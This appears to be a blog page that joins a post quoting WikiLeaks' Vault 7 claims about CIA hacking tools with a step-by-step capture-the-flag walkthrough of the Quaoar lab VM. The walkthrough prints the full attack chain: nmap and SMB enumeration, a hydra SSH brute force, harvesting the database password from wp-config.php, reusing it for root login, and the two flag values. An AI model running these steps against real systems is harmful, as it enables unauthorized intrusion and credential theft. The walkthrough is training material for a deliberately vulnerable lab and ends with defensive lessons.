While nuclear proliferation has been restrained by the enormous costs and visible infrastructure involved in assembling enough fissile material to produce a critical nuclear mass, cyber ‘weapons’, once developed, are very hard to retain. Cyber ‘weapons’ are in fact just computer programs which can be pirated like any other. Since they are entirely comprised of information they can be copied quickly with no marginal cost.
Over the last three years the United States intelligence sector, which consists of government agencies such as the CIA and NSA and their contractors, such as Booze Allan Hamilton, has been subject to unprecedented series of data exfiltrations by its own workers.
Once a single cyber ‘weapon’ is ‘loose’ it can spread around the world in seconds, to be used by peer states, cyber mafia and teenage hackers alike.
The U.S. Consulate in Frankfurt is a covert CIA hacker base
In addition to its operations in Langley, Virginia the CIA also uses the U.S. consulate in Frankfurt as a covert base for its hackers covering Europe, the Middle East and Africa. CIA hackers operating out of the Frankfurt consulate ( “Center for Cyber Intelligence Europe” or CCIE) are given diplomatic (“black”) passports and State Department cover.
The instructions for incoming CIA hackers make Germany’s counter-intelligence efforts appear inconsequential: “Breeze through German Customs because you have your cover-for-action story down pat, and all they did was stamp your passport”
Examples of CIA projects
The CIA’s Engineering Development Group (EDG) management system contains around 500 different projects (only some of which are documented by “Year Zero”) each with their own sub-projects, malware and hacker tools. The majority of these projects relate to tools that are used for penetration, infestation (“implanting”), control, and exfiltration.
Umbrage: The CIA’s Remote Devices Branch’s UMBRAGE group collects and maintains a substantial library of attack techniques ‘stolen’ from malware produced in other states including the Russian Federation. With UMBRAGE and related projects the CIA cannot only increase its total number of attack types but also misdirect attribution by leaving behind the “fingerprints” of the groups that the attack techniques were stolen from.
Fine Dining: Fine Dining comes with a standardized questionnaire i.e menu that CIA case officers fill out. The questionnaire is used by the agency’s OSB (Operational Support Branch) to transform the requests of case officers into technical requirements for hacking attacks (typically “exfiltrating” information from computer systems) for specific operations. Among the list of possible targets of the collection are ‘Asset’, ‘Liason Asset’, ‘System Administrator’, ‘Foreign Information Operations’, ‘Foreign Intelligence Agencies’ and ‘Foreign Government Entities’. Notably absent is any reference to extremists or transnational criminals.
‘Improvise’; a toolset for configuration, post-processing, payload setup and execution vector selection for survey/exfiltration tools supporting all major operating systems like Windows (Bartender), MacOS (JukeBox) and Linux (DanceFloor).
HIVE: HIVE is a multi-platform CIA malware suite and its associated control software. The project provides customizable implants for Windows, Solaris, MikroTik (used in internet routers) and Linux platforms and a Listening Post (LP)/Command and Control (C2) infrastructure to communicate with these implants. The implants are configured to communicate via HTTPS with the webserver of a cover domain; each operation utilizing these implants has a separate cover domain and the infrastructure can handle any number of cover domains.
And some key sections from the FAQ:
What time period is covered? The years 2013 to 2016. The sort order of the pages within each level is determined by date (oldest first). WikiLeaks has obtained the CIA’s creation/last modification date for each page but these do not yet appear for technical reasons. Usually the date can be discerned or approximated from the content and the page order. If it is critical to know the exact time/date contact WikiLeaks.
What is “Vault 7” “Vault 7” is a substantial collection of material about CIA activities obtained by WikiLeaks.
What is the total size of “Vault 7”? The series is the largest intelligence publication in history.
When was each part of “Vault 7” obtained?: Part one was obtained recently and covers through 2016. Details on the other parts will be available at the time of publication.
Is each part of “Vault 7” from a different source? Details on the other parts will be available at the time of publication.
How did WikiLeaks obtain each part of “Vault 7”? Sources trust WikiLeaks to not reveal information that might help identify them.
Isn’t WikiLeaks worried that the CIA will act against its staff to stop the series? No. That would be certainly counter-productive.
Read More: www.zerohedge.com/news/2017-03-07/wikileaks-hold-press-conference-vault-7-release-8am-eastern
#weaponized#zero day#malware#CIA#Global Covert Hacking Program#malware remote control systems#Signal#trojans#UMBRAGE#vault 7#viruses#weaponized exploits#WhatsApp#year zero
0 notes
Text
Penetration Test Training – Quaoar
For anyone interested in Penetration Testing and IT Security, there is the need to test the theoretical skills you might have acquired. To give people who are interested a means to do so without violating the law, Capture-the-Flag (CTF) Images exist. A CTF challenge is (usually) a virtual machine especially crafted with security vulnerabilities in it. The flags are text files that you must discover. Previously, we solved the LazySysAdmin CTF challenge – today we’re using the Quaoar VM from vulnhub.
To get this VM, either to tag along while reading or if you’re interested and want to solve it by yourself, download it and import it into VirtualBox. A word of advice: Never let a downloaded VM directly into your network. Use a host-only network to reach the virtual machine from your host machine.
But now, let’s get started! Remember to save anything that looks like it’s a username or could be a password in a file. This information might be useful later on.
The Quaoar-VM is set up to use the network adapter vboxnet0. So as a first step, we need to find it on the network.
$ netdiscover -i vboxnet0 192.168.99.101
As we’ll need that IP Adress a few times, I’ll export it to save myself some typing.
$ export IP=192.168.99.101
Now we can use $IP instead of typing it out all the time.
Enumeration
To get a general overview of the target machine, the ports are enumerated with
$ nmap -A $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 21:51 CET Nmap scan report for 192.168.99.101 Host is up (0.0020s latency). Not shown: 991 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0) [...] 53/tcp open domain ISC BIND 9.8.1-P1 [...] 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) | http-robots.txt: 1 disallowed entry |_Hackers |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 110/tcp open pop3 Dovecot pop3d [...] 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imap Dovecot imapd |_imap-capabilities: LOGINDISABLEDA0001 more IMAP4rev1 listed post-login have SASL-IR ID ENABLE STARTTLS capabilities LITERAL+ Pre-login IDLE OK LOGIN-REFERRALS | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] 445/tcp open netbios-ssn Samba smbd 3.6.3 (workgroup: WORKGROUP) 993/tcp open ssl/imap Dovecot imapd |_imap-capabilities: AUTH=PLAINA0001 IMAP4rev1 more post-login have SASL-IR ID ENABLE listed capabilities LITERAL+ Pre-login IDLE OK LOGIN-REFERRALS | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] 995/tcp open ssl/pop3 Dovecot pop3d |_pop3-capabilities: PIPELINING TOP UIDL SASL(PLAIN) USER CAPA RESP-CODES | ssl-cert: Subject: commonName=ubuntu/organizationName=Dovecot mail server [...] Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 59m57s, deviation: 0s, median: 59m57s |_nbstat: NetBIOS name: QUAOAR, NetBIOS user: , NetBIOS MAC: (unknown) | smb-os-discovery: | OS: Unix (Samba 3.6.3) | NetBIOS computer name: | Workgroup: WORKGROUP\x00 |_ System time: 2017-11-06T16:51:39-05:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) |_smb2-time: Protocol negotiation failed (SMB2) Service detection performed. Please report any incorrect results at http://ift.tt/1SIeeiN . Nmap done: 1 IP address (1 host up) scanned in 20.02 seconds
So we got to know quite a lot about the system. We have open ports for ssh, http, smb and pop3 – among others. We also know there is an apache webserver running on port 80 and according to the robots.txt there is a wordpress installation.
WordPress
Let’s see what wpscan tells us about that wordpress instance:
$ wpscan --url $IP _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 2.9.3 Sponsored by Sucuri - https://sucuri.net @_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_ _______________________________________________________________ [+] URL: http://ift.tt/2BI0HpM [+] Started: Mon Nov 6 21:55:33 2017 [!] The WordPress 'http://ift.tt/2klYYCn' file exists exposing a version number [+] Interesting header: SERVER: Apache/2.2.22 (Ubuntu) [+] Interesting header: X-POWERED-BY: PHP/5.3.10-1ubuntu3 [+] XML-RPC Interface available under: http://ift.tt/2BMdF64 [!] Upload directory has directory listing enabled: http://ift.tt/2klYZ9p [!] Includes directory has directory listing enabled: http://ift.tt/2BFRYnX [+] WordPress version 3.9.14 (Released on 2016-09-07) identified from advanced fingerprinting, meta generator, readme, links opml, stylesheets numbers [!] 20 vulnerabilities identified from the version number [!] Title: WordPress 2.9-4.7 - Authenticated Cross-Site scripting (XSS) in update-core.php Reference: http://ift.tt/2ijaoAd [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.4-4.7 - Stored Cross-Site Scripting (XSS) via Theme Name fallback Reference: http://ift.tt/2jmse78 [...] [i] Fixed in: 3.9.15 [!] Title: WordPress <= 4.7 - Post via Email Checks mail.example.com by Default Reference: http://ift.tt/2in285z [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 2.8-4.7 - Accessibility Mode Cross-Site Request Forgery (CSRF) Reference: http://ift.tt/2jmAh3B [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.0-4.7 - Cryptographically Weak Pseudo-Random Number Generator (PRNG) Reference: http://ift.tt/2in2Nni [...] [i] Fixed in: 3.9.15 [!] Title: WordPress 3.5-4.7.1 - WP_Query SQL Injection Reference: http://ift.tt/2k8loVS [...] [i] Fixed in: 3.9.16 [!] Title: WordPress 3.6.0-4.7.2 - Authenticated Cross-Site Scripting (XSS) via Media File Metadata Reference: http://ift.tt/2mzUGqv [...] [i] Fixed in: 3.9.17 [!] Title: WordPress 2.8.1-4.7.2 - Control Characters in Redirect URL Validation Reference: http://ift.tt/2mR4bCh [...] [i] Fixed in: 3.9.17 [!] Title: WordPress 2.3-4.8.3 - Host Header Injection in Password Reset Reference: http://ift.tt/2pN1wbk [...] [!] Title: WordPress 2.7.0-4.7.4 - Insufficient Redirect Validation Reference: http://ift.tt/2rpn5OE [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.5.0-4.7.4 - Post Meta Data Values Improper Handling in XML-RPC Reference: http://ift.tt/2qPW4HS Reference: http://ift.tt/2qtxk5n [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.4.0-4.7.4 - XML-RPC Post Meta Data Lack of Capability Checks Reference: http://ift.tt/2qr2wEz [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.5.0-4.7.4 - Filesystem Credentials Dialog CSRF Reference: http://ift.tt/2rp9KG8 [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.3-4.7.4 - Large File Upload Error XSS Reference: http://ift.tt/2qqMr1k [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 3.4.0-4.7.4 - Customizer XSS & CSRF Reference: http://ift.tt/2qQjxZz [...] [i] Fixed in: 3.9.19 [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection Reference: http://ift.tt/2jINfgA [...] [i] Fixed in: 3.9.20 [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection Reference: http://ift.tt/2xfWZBR [...] [i] Fixed in: 4.7.5 [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect Reference: http://ift.tt/2jVEMXf [...] [i] Fixed in: 3.9.20 [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping Reference: http://ift.tt/2wg6srH [...] [i] Fixed in: 3.9.20 [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness Reference: http://ift.tt/2iix9WO [...] [i] Fixed in: 3.9.21 [+] WordPress theme in use: twentyfourteen - v1.1 [+] Name: twentyfourteen - v1.1 | Last updated: 2017-06-08T00:00:00.000Z | Location: http://ift.tt/2BK3j6A [!] The version is out of date, the latest version is 2.0 | Style URL: http://ift.tt/2kna8qC | Referenced style.css: wp-content/themes/twentyfourteen/style.css | Theme Name: Twenty Fourteen | Theme URI: http://ift.tt/1kDim1g | Description: In 2014, our default theme lets you create a responsive magazine website with a sleek, modern des... | Author: the WordPress team | Author URI: http://wordpress.org/ [+] Enumerating plugins from passive detection ... [+] No plugins found [+] Finished: Mon Nov 6 21:55:37 2017 [+] Requests Done: 49 [+] Memory used: 32.5 MB [+] Elapsed time: 00:00:03
Ok, that’s quite a lot of information. To process. But before focussing too much on wordpress, we’ll stick to enumeration for now. Let’s take a look at the samba-shares.
Samba
Enumerate the users first. Luckily, there’s a nmap-script for that:
$ nmap --script smb-enum-users.nse -p 445 $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 21:58 CET Nmap scan report for 192.168.99.101 Host is up (0.00089s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-users: | QUAOAR\nobody (RID: 501) | Full name: nobody | Description: | Flags: Normal user account | QUAOAR\root (RID: 1001) | Full name: root | Description: | Flags: Normal user account | QUAOAR\viper (RID: 1000) | Full name: viper | Description: | Flags: Normal user account | QUAOAR\wpadmin (RID: 1002) | Full name: | Description: |_ Flags: Normal user account
Ok. So we see some usernames: nobody, root, viper and wpadmin. We’ll take note of them. Now we can check if there are any shares accessible:
$ nmap --script smb-enum-shares.nse -p 445 $IP Starting Nmap 7.60 ( https://nmap.org ) at 2017-11-06 22:01 CET Nmap scan report for 192.168.99.101 Host is up (0.00067s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-enum-shares: | account_used: guest | \\192.168.99.101\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (Quaoar server (Samba, Ubuntu)) | Users: 1 | Max Users: | Path: C:\tmp | Anonymous access: READ/WRITE | Current user access: READ/WRITE | \\192.168.99.101\print$: | Type: STYPE_DISKTREE | Comment: Printer Drivers | Users: 0 | Max Users: | Path: C:\var\lib\samba\printers | Anonymous access: |_ Current user access: Nmap done: 1 IP address (1 host up) scanned in 0.71 seconds
This looks like we’re on to something here. A guest share with read/write access! We can now try to connect to that share!
$ smbclient //$IP/IPC$ -N
The prompt changes. Looks like we’re in!
smb: \>
Unfortunately, we can’t do anything on here:
smb: \> dir NT_STATUS_ACCESS_DENIED listing \*
Let’s leave that trace for now. We gathered quite a lot of information already and can try to gain access with the information.
Attack
With everything we discovered so far, we’re ready to take hydra for a spin and check if we already have valid credentials. Hydra is a login cracker that supports a lot of common protocols. The
info.txt
is the file where I saved everything that looked like a user account or a possible password during enumeration.
$ hydra -L info.txt -P info.txt -u $IP ssh -t 4 [22][ssh] host: 192.168.99.101 login: wpadmin password: wpadmin
Ok, we got our entry point!
$ ssh wpadmin@$IP
Let’s check if we have any interesting groups assigned.
$ id uid=1001(wpadmin) gid=1001(wpadmin) groups=1001(wpadmin)
Nothing. But we have our first flag.
$ ls flag.txt
$ cat flag.txt 2bafe61f03117ac66a73c3c514de796e
It’s safe to assume the user wpadmin has at least read-rights for the wordpress installation. Let’s check it out and see if we get some more information!
cd /var/www/wordpress cat wp-config.php | grep DB_ define('DB_NAME', 'wordpress'); define('DB_USER', 'root'); define('DB_PASSWORD', 'rootpassword!'); define('DB_HOST', 'localhost'); define('DB_CHARSET', 'utf8'); define('DB_COLLATE', '');
Another password, great! Let’s see, if this is the real root password for this box:
$ ssh root@$IP [email protected]'s password: Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic-pae i686) * Documentation: http://ift.tt/ABdZxn System information as of Mon Nov 6 18:40:50 EST 2017 System load: 0.47 Processes: 95 Usage of /: 29.9% of 7.21GB Users logged in: 0 Memory usage: 32% IP address for eth0: 192.168.99.101 Swap usage: 0% IP address for virbr0: 192.168.122.1 Graph this data and manage this system at http://ift.tt/XlAX5B New release '14.04.5 LTS' available. Run 'do-release-upgrade' to upgrade to it. Last login: Sun Jan 15 11:23:45 2017 from desktop-g0lhb7o.snolet.com
OK, let’s see.
root@Quaoar:~# ls flag.txt vmware-tools-distrib
Now we have the second flag.
root@Quaoar:~# cat flag.txt 8e3f9ec016e3598c5eec11fd3d73f6fb
Learnings
We got it. Time to take a step back and have a look what we learned during the penetration test of this VM:
Enumeration is key. There’s a lot information hidden in plain sight.
If you’re running any sort of service, don’t reuse passwords.
Disable everything you do not need on your systems.
The post Penetration Test Training – Quaoar appeared first on codecentric AG Blog.
Penetration Test Training – Quaoar published first on http://ift.tt/2fA8nUr
0 notes